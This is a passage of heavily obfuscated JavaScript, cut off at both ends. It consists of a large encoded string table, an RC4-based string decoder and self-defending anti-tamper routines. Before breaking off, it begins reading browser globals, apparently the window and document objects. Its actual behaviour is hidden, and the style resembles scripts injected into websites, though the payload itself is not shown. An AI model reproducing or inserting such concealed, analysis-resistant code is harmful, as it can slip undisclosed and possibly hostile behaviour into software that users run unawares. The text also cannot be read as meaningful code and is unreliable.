f\x2f\x45\x79\x72\x43\x67\x77\x3d\x3d','\x45\x79\x4a\x4c\x77\x34\x4e\x31','\x58\x6b\x63\x2b\x77\x36\x44\x43\x74\x6e\x4a\x35\x4b\x4d\x4f\x67\x49\x38\x4b\x49\x4f\x33\x4d\x2f\x77\x34\x37\x44\x75\x38\x4f\x6b\x59\x44\x64\x6f\x4e\x54\x38\x6a\x77\x35\x52\x4a\x46\x52\x4c\x43\x75\x41\x50\x43\x73\x4d\x4b\x5a\x57\x33\x48\x44\x74\x38\x4b\x31\x4c\x38\x4b\x45\x77\x35\x39\x38','\x51\x38\x4f\x48\x77\x71\x49\x4a\x77\x70\x51\x2b\x77\x6f\x5a\x65\x44\x44\x6e\x44\x6e\x63\x4b\x4a\x55\x41\x3d\x3d','\x77\x35\x6e\x43\x70\x4d\x4f\x36\x50\x63\x4b\x63\x77\x34\x51\x3d','\x77\x6f\x6e\x44\x6a\x6c\x58\x43\x71\x4d\x4b\x57','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x6e\x51\x63\x4f\x74\x51\x38\x4f\x46\x77\x36\x2f\x44\x6c\x6a\x76\x43\x71\x68\x41\x32\x47\x6d\x4c\x43\x72\x45\x62\x43\x75\x63\x4b\x67\x77\x34\x6e\x44\x6f\x63\x4b\x79\x66\x77\x73\x55\x77\x72\x38\x4d\x77\x6f\x6e\x43\x67\x6b\x48\x44\x74\x4d\x4b\x4a\x77\x34\x62\x43\x69\x38\x4f\x55\x77\x71\x49\x78\x77\x70\x41\x3d','\x4a\x73\x4f\x4d\x5a\x38\x4f\x45\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x41\x63\x4f\x6f\x49\x38\x4f\x67\x4c\x6b\x31\x44','\x77\x37\x62\x43\x75\x63\x4b\x32\x77\x6f\x70\x33\x53\x69\x2f\x44\x6b\x68\x70\x47\x77\x72\x59\x4f\x77\x36\x2f\x44\x70\x63\x4f\x2b\x5a\x73\x4b\x70\x44\x63\x4b\x65\x58\x73\x4f\x50\x44\x6b\x45\x61\x77\x71\x34\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x6a\x44\x76\x45\x5a\x6d\x77\x6f\x6b\x3d','\x77\x37\x63\x38\x77\x71\x48\x44\x73\x43\x55\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x44\x30\x7a\x77\x72\x6e\x44\x6d\x38\x4b\x43\x77\x35\x34\x61\x44\x79\x6e\x43\x69\x38\x4b\x55\x77\x36\x35\x50\x77\x6f\x55\x46\x77\x36\x46\x5a\x77\x71\x4a\x62','\x49\x78\x70\x68\x77\x70\x39\x51','\x52\x56\x55\x74\x77\x37\x76\x43\x6b\x48\x52\x6f\x4b\x63\x4f\x6d\x53\x63\x4b\x63\x50\x48\x63\x3d','\x64\x63\x4b\x49\x77\x6f\x37\x43\x6e\x67\x4a\x47','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x49\x77\x70\x72\x43\x76\x6b\x78\x52\x77\x36\x6b\x46\x77\x6f\x51\x48\x77\x37\x76\x43\x74\x38\x4f\x51\x77\x37\x4e\x34\x43\x46\x6b\x4a\x77\x71\x70\x7a\x77\x34\x68\x4f\x77\x72\x73\x3d','\x77\x34\x37\x43\x6f\x38\x4b\x77\x77\x6f\x70\x5a\x58\x69\x58\x44\x6d\x68\x6f\x69\x77\x70\x49\x65\x77\x36\x6b\x3d','\x77\x70\x41\x32\x77\x6f\x38\x45\x64\x38\x4b\x79\x4c\x56\x49\x3d','\x44\x58\x34\x47\x56\x38\x4f\x68\x48\x73\x4b\x59\x55\x6e\x2f\x43\x6a\x46\x76\x43\x6e\x53\x4c\x44\x6c\x38\x4b\x46\x58\x38\x4f\x7a\x77\x6f\x52\x43\x77\x37\x50\x44\x72\x6a\x59\x71\x55\x38\x4f\x52\x62\x46\x54\x43\x73\x67\x3d\x3d','\x41\x69\x42\x47\x77\x34\x52\x6c','\x77\x6f\x77\x31\x77\x6f\x6b\x3d','\x77\x34\x48\x44\x74\x4d\x4f\x4c','\x77\x71\x7a\x43\x6c\x6c\x33\x43\x71\x51\x3d\x3d','\x77\x6f\x4a\x6d\x64\x78\x73\x3d','\x54\x63\x4b\x43\x77\x72\x2f\x43\x68\x7a\x4c\x43\x6a\x63\x4b\x68\x66\x6a\x58\x44\x68\x4d\x4b\x4b\x77\x37\x4a\x7a\x4c\x63\x4b\x6b\x77\x71\x76\x44\x68\x38\x4b\x2f\x77\x71\x74\x54\x43\x63\x4f\x59\x55\x4d\x4b\x43\x41\x68\x4e\x4b\x43\x73\x4b\x43\x62\x57\x72\x44\x6e\x6b\x33\x44\x6c\x4d\x4b\x67\x77\x71\x7a\x43\x74\x30\x67\x6f\x77\x37\x73\x3d','\x77\x35\x48\x43\x73\x69\x52\x37\x77\x35\x50\x44\x76\x63\x4b\x4a\x52\x57\x42\x34\x4b\x58\x48\x44\x71\x41\x3d\x3d','\x61\x47\x38\x36','\x77\x34\x48\x43\x73\x69\x49\x3d','\x62\x4d\x4f\x72\x52\x38\x4f\x5a\x77\x36\x37\x43\x71\x6c\x77\x38\x58\x6a\x78\x66\x77\x37\x58\x43\x6a\x38\x4f\x38\x57\x69\x51\x78\x4e\x6a\x4d\x59\x77\x72\x39\x45\x4a\x44\x6a\x44\x75\x38\x4b\x65\x41\x38\x4b\x36\x77\x37\x66\x43\x72\x67\x66\x44\x69\x73\x4b\x4d\x42\x67\x3d\x3d','\x77\x71\x30\x37\x77\x70\x6f\x59','\x77\x70\x4a\x7a\x64\x68\x37\x43\x6d\x73\x4f\x59','\x77\x72\x50\x43\x6a\x41\x63\x3d','\x77\x36\x38\x67\x77\x6f\x67\x3d','\x42\x42\x4e\x66','\x77\x36\x67\x2f\x62\x6a\x59\x3d','\x77\x34\x51\x4c\x45\x44\x6c\x73','\x77\x36\x2f\x43\x76\x6a\x45\x3d','\x77\x70\x6f\x30\x4d\x51\x3d\x3d','\x77\x35\x37\x44\x73\x31\x59\x38','\x52\x32\x35\x6c','\x77\x37\x6b\x63\x77\x72\x55\x3d','\x77\x6f\x50\x43\x72\x41\x67\x3d','\x77\x36\x44\x43\x6c\x6c\x33\x43\x6d\x77\x70\x34\x47\x57\x44\x43\x6b\x7a\x50\x44\x76\x67\x3d\x3d','\x77\x34\x54\x43\x6f\x53\x31\x76\x77\x34\x49\x3d','\x77\x70\x33\x44\x6c\x47\x64\x4e\x77\x6f\x58\x43\x6d\x78\x72\x43\x76\x77\x3d\x3d','\x45\x7a\x35\x6d','\x48\x47\x54\x43\x68\x38\x4f\x49\x77\x35\x76\x44\x6b\x6a\x39\x55\x4e\x73\x4b\x62\x77\x35\x49\x6e\x48\x73\x4b\x41\x4f\x43\x4e\x2f\x4a\x79\x55\x65\x77\x70\x42\x50\x66\x7a\x78\x48\x66\x63\x4b\x2f\x46\x78\x2f\x44\x68\x6c\x34\x6d\x65\x33\x76\x44\x6f\x42\x67\x5a\x77\x70\x6a\x43\x70\x77\x66\x44\x70\x6b\x7a\x44\x73\x69\x31\x72\x63\x42\x2f\x43\x75\x45\x59\x39\x77\x34\x2f\x44\x76\x57\x48\x43\x69\x67\x6e\x44\x71\x38\x4b\x68\x77\x6f\x49\x6d\x4e\x4d\x4b\x75\x44\x4d\x4f\x7a\x77\x34\x51\x59','\x51\x58\x58\x43\x71\x47\x50\x43\x68\x7a\x33\x44\x74\x79\x4a\x35\x77\x34\x6a\x43\x67\x47\x5a\x54','\x77\x71\x66\x43\x6a\x31\x55\x3d','\x77\x6f\x6e\x43\x6b\x51\x4d\x3d','\x77\x36\x77\x42\x77\x71\x67\x3d','\x77\x71\x72\x44\x6c\x30\x42\x46\x77\x37\x33\x44\x73\x38\x4b\x61\x4d\x4d\x4f\x43\x51\x73\x4b\x38\x58\x44\x39\x76\x61\x63\x4f\x6b\x4f\x73\x4b\x55\x77\x36\x6e\x44\x76\x4d\x4f\x79\x77\x34\x76\x43\x6b\x4d\x4f\x4e\x66\x67\x2f\x44\x68\x7a\x34\x48\x52\x4d\x4f\x47\x77\x37\x49\x4e\x65\x67\x3d\x3d','\x77\x36\x70\x64\x53\x55\x59\x3d','\x77\x6f\x30\x2f\x77\x70\x30\x44\x63\x4d\x4b\x36\x4f\x67\x3d\x3d','\x54\x51\x42\x59','\x57\x63\x4f\x74\x49\x43\x4d\x4b\x77\x35\x38\x3d','\x77\x72\x30\x51\x54\x55\x30\x63\x61\x38\x4f\x42\x77\x37\x41\x3d','\x77\x6f\x78\x77\x51\x41\x3d\x3d','\x77\x6f\x74\x50\x5a\x38\x4b\x63\x77\x72\x73\x46\x77\x71\x67\x3d','\x51\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x6c\x77\x36\x76\x43\x6a\x69\x64\x2f','\x77\x35\x6a\x43\x75\x63\x4f\x31\x49\x4d\x4b\x58\x77\x35\x74\x48','\x51\x73\x4f\x72\x4b\x51\x3d\x3d','\x4b\x63\x4f\x4c\x77\x71\x52\x33\x77\x71\x4a\x34\x4c\x4d\x4b\x4d\x66\x77\x3d\x3d','\x77\x71\x6f\x35\x4f\x73\x4b\x6d\x5a\x48\x6c\x76\x77\x34\x48\x44\x74\x73\x4b\x46\x46\x58\x4d\x37\x77\x34\x44\x43\x6c\x38\x4f\x41\x46\x63\x4f\x76','\x77\x70\x30\x65\x57\x6c\x30\x3d','\x4a\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x77\x35\x59\x6d\x77\x35\x6b\x4d\x49\x38\x4b\x68\x62\x30\x50\x44\x6f\x38\x4f\x64\x42\x47\x51\x50\x56\x46\x73\x3d','\x77\x35\x44\x44\x67\x38\x4f\x79\x46\x44\x6f\x3d','\x57\x73\x4b\x6c\x77\x72\x4c\x43\x6f\x38\x4f\x33\x77\x36\x6f\x3d','\x77\x72\x7a\x43\x6d\x46\x38\x3d','\x55\x4d\x4f\x79\x61\x46\x58\x44\x71\x67\x72\x43\x6f\x63\x4b\x30\x57\x46\x31\x69\x77\x34\x46\x31\x77\x36\x70\x45\x50\x73\x4f\x4b','\x77\x37\x62\x44\x75\x47\x56\x43\x77\x36\x6f\x3d','\x56\x73\x4f\x46\x77\x70\x6b\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x79\x6f\x3d','\x41\x56\x59\x6a','\x77\x37\x59\x6d\x77\x71\x48\x44\x74\x41\x45\x48','\x77\x6f\x4c\x43\x6d\x53\x41\x3d','\x77\x6f\x74\x54\x52\x41\x3d\x3d','\x77\x70\x59\x61\x45\x41\x3d\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x30\x66\x67\x3d\x3d','\x4f\x45\x5a\x4e\x41\x38\x4b\x66\x49\x51\x3d\x3d','\x51\x45\x6f\x44','\x64\x38\x4f\x42\x77\x6f\x73\x3d','\x77\x6f\x6c\x63\x65\x77\x3d\x3d','\x77\x6f\x2f\x43\x6c\x33\x34\x3d','\x77\x36\x74\x42\x52\x31\x56\x58\x77\x6f\x38\x3d','\x4c\x51\x6c\x69','\x77\x71\x6a\x44\x6a\x6e\x67\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x54\x45\x74\x77\x72\x72\x43\x72\x4d\x4f\x56','\x45\x6a\x68\x4c\x77\x35\x39\x51\x77\x70\x6f\x3d','\x77\x70\x6e\x44\x6c\x33\x38\x3d','\x77\x35\x55\x2b\x77\x6f\x59\x3d','\x77\x37\x33\x43\x71\x4d\x4b\x67','\x42\x4d\x4f\x63\x77\x71\x63\x3d','\x44\x48\x35\x68','\x77\x70\x6e\x43\x69\x77\x48\x44\x74\x63\x4f\x47\x77\x34\x6b\x3d','\x46\x4d\x4f\x6b\x51\x77\x3d\x3d','\x77\x35\x4c\x44\x6d\x45\x51\x3d','\x63\x38\x4b\x66\x77\x6f\x46\x69\x77\x34\x4e\x53\x55\x30\x46\x36\x77\x72\x38\x3d','\x42\x73\x4f\x6d\x4f\x56\x76\x43\x6d\x78\x6e\x44\x74\x4d\x4b\x74\x4c\x31\x55\x3d','\x77\x36\x62\x44\x6f\x47\x68\x5a\x77\x35\x2f\x44\x70\x67\x3d\x3d','\x63\x56\x51\x71','\x77\x72\x6f\x58\x54\x30\x6f\x77\x65\x67\x3d\x3d','\x77\x6f\x6e\x43\x71\x33\x49\x3d','\x77\x71\x6b\x62\x53\x41\x3d\x3d','\x77\x6f\x4c\x43\x73\x47\x51\x3d','\x4b\x33\x54\x43\x67\x51\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4f\x37','\x41\x73\x4f\x32\x54\x63\x4f\x7a\x77\x34\x6a\x43\x6a\x57\x73\x48\x59\x68\x70\x31\x77\x36\x62\x43\x6b\x4d\x4f\x58\x5a\x68\x73\x56\x46\x67\x4d\x70\x77\x35\x56\x42\x4a\x43\x76\x44\x72\x38\x4b\x51\x4a\x4d\x4b\x4c\x77\x34\x62\x44\x74\x31\x50\x43\x69\x73\x4b\x4f\x55\x38\x4f\x57\x42\x46\x7a\x44\x6a\x4d\x4f\x55\x77\x70\x7a\x44\x67\x6e\x2f\x44\x6f\x63\x4b\x72\x77\x71\x63\x30\x77\x70\x48\x44\x74\x68\x70\x4f\x4a\x63\x4f\x58\x77\x37\x63\x39\x77\x6f\x4a\x4f\x77\x71\x77\x75\x77\x35\x42\x4e\x4f\x53\x4e\x44\x77\x35\x63\x3d','\x77\x70\x7a\x44\x6f\x31\x59\x3d','\x77\x6f\x48\x43\x76\x48\x42\x6d\x77\x70\x50\x44\x70\x4d\x4f\x2b\x56\x54\x42\x70\x66\x41\x3d\x3d','\x77\x70\x4e\x69\x64\x42\x50\x43\x67\x51\x3d\x3d','\x77\x72\x70\x46\x62\x73\x4b\x71\x77\x71\x77\x5a','\x77\x37\x44\x44\x6d\x6c\x5a\x72\x77\x71\x7a\x43\x74\x38\x4b\x64\x77\x35\x37\x44\x76\x32\x72\x44\x6a\x6e\x33\x43\x74\x63\x4f\x31','\x5a\x73\x4f\x79\x77\x6f\x38\x3d','\x58\x45\x4d\x6d\x77\x36\x37\x43\x70\x58\x73\x3d','\x77\x70\x77\x43\x4a\x73\x4f\x66\x77\x37\x6c\x7a','\x77\x34\x66\x44\x71\x45\x45\x78\x77\x72\x33\x43\x6c\x73\x4b\x59','\x63\x6e\x63\x2f\x52\x79\x62\x43\x6f\x41\x3d\x3d','\x52\x63\x4f\x58\x77\x71\x6f\x3d','\x58\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x37\x77\x34\x33\x43\x68\x67\x3d\x3d','\x77\x35\x33\x44\x76\x73\x4b\x5a\x45\x63\x4b\x4e\x65\x67\x3d\x3d','\x77\x70\x2f\x44\x6d\x55\x66\x43\x73\x67\x3d\x3d','\x77\x35\x37\x43\x70\x53\x39\x39\x77\x35\x50\x44\x73\x41\x3d\x3d','\x62\x38\x4f\x32\x50\x43\x59\x63','\x66\x53\x77\x6b\x77\x6f\x76\x43\x6a\x4d\x4b\x46','\x59\x38\x4b\x48\x77\x6f\x78\x35\x77\x37\x51\x3d','\x65\x63\x4f\x75\x77\x72\x55\x3d','\x45\x58\x76\x44\x74\x58\x37\x44\x67\x6d\x6a\x44\x6a\x6e\x38\x71\x77\x35\x6e\x44\x6c\x44\x70\x62\x77\x71\x52\x37\x77\x71\x68\x45\x77\x37\x4c\x43\x6d\x67\x59\x78\x77\x36\x72\x44\x74\x6e\x74\x68\x62\x30\x7a\x44\x6b\x6a\x56\x69\x65\x73\x4f\x46\x58\x73\x4f\x31\x4a\x73\x4f\x6c\x4c\x38\x4f\x46\x77\x72\x2f\x44\x6b\x63\x4b\x2b\x77\x34\x7a\x44\x76\x68\x41\x34\x77\x72\x49\x3d','\x77\x72\x37\x43\x73\x46\x66\x44\x6f\x79\x55\x3d','\x52\x63\x4f\x5a\x77\x6f\x49\x3d','\x53\x54\x35\x54','\x77\x6f\x46\x35\x77\x37\x34\x3d','\x77\x36\x37\x44\x68\x4d\x4b\x6f\x41\x38\x4b\x4e\x66\x38\x4b\x62\x77\x34\x51\x3d','\x77\x70\x31\x49\x77\x34\x4c\x44\x76\x77\x3d\x3d','\x61\x55\x34\x67','\x47\x63\x4f\x56\x4f\x67\x3d\x3d','\x4f\x54\x5a\x67','\x41\x73\x4f\x47\x66\x4d\x4f\x57\x77\x37\x51\x3d'];(function(_0x402381,_0x1f67ac){var _0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var _0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0xaefdcc={'\x75\x58\x62':function _0x165b99(_0x1e6900,_0x2151d5){return _0x1e6900(_0x2151d5);},'\x49\x6f\x67':function _0x238e07(_0x289566,_0xb9023b){return _0x289566<_0xb9023b;},'\x69\x48\x43':function _0x505abf(_0x3e4ea7){return _0x3e4ea7();},'\x64\x50\x49':function _0x1dcbce(_0x519f2c,_0x165507){return _0x519f2c!==_0x165507;},'\x78\x6c\x57':function _0x4652da(_0x5b98af,_0x2a5a64){return _0x5b98af+_0x2a5a64;},'\x4a\x6c\x64':function _0xe5a9f0(_0x4fcb20,_0x17fcfa){return _0x4fcb20/_0x17fcfa;},'\x73\x68\x68':function _0x44304d(_0x396111,_0x31b77a){return _0x396111===_0x31b77a;},'\x41\x76\x43':function _0xf62078(_0x39b917,_0x46b5a6){return _0x39b917%_0x46b5a6;},'\x50\x43\x62':function _0x1155a3(_0x21c7f1,_0x1eaf71){return _0x21c7f1(_0x1eaf71);},'\x47\x4d\x4d':function _0x5c7640(_0x57aed2,_0x44caeb){return _0x57aed2>_0x44caeb;},'\x73\x58\x64':function _0x5c3417(_0x358f91,_0x308ac7){return _0x358f91-_0x308ac7;},'\x46\x45\x6b':function _0x23b02c(_0x373dfb){return _0x373dfb();},'\x6f\x46\x71':function _0x227ccb(_0x4b4e4b,_0x186c6a){return _0x4b4e4b==_0x186c6a;},'\x74\x45\x6c':function _0x97aa48(_0x599969,_0x44c2db){return _0x599969==_0x44c2db;},'\x79\x4b\x52':function _0x53d9f6(_0x4bd089,_0x39046c){return _0x4bd089==_0x39046c;},'\x62\x47\x55':function _0x16ac11(_0x32ae5e,_0x35ce2d){return _0x32ae5e(_0x35ce2d);},'\x4a\x7a\x68':function _0x32fa86(_0x4cb58d,_0x422a5f){return _0x4cb58d(_0x422a5f);},'\x75\x43\x75':function _0x5a5f6f(_0x149de2,_0x276333){return _0x149de2(_0x276333);},'\x6c\x52\x75':function _0x5a31b1(_0xe8be99,_0x585cf7){return _0xe8be99+_0x585cf7;},'\x79\x4f\x68':function _0x456d31(_0x4e0b37,_0x3a927c){return _0x4e0b37+_0x3a927c;}};var _0x4d9b5f=this[_0x779b('0x0', '\x44\x66\x79\x45')];var _0x26d99e=_0x4d9b5f[_0x779b('0x1', '\x6f\x6f\x72\x2a')];var _0x2b343c='';var _0x4c2390='';if(_0xaefdcc[_0x779b('0x2', '\x31\x4d\x64\x73')](typeof _0x4d9b5f[_0x779b('0x3', '\x31\x4d\x64\x73')],_0x779b('0x4', '\x39\x49\x4e\x5a'))){_0x2b343c=_0x4d9b5f[_0x779b('0x5', '\x28\x7a\x4b\x65')];_0x4c2390=_0x2b343c[_0x779b('0x6', '\x44\x66\x79\x45')];}var _0x14e0e4=_0x4d9b5f[_0x779b('0x7', 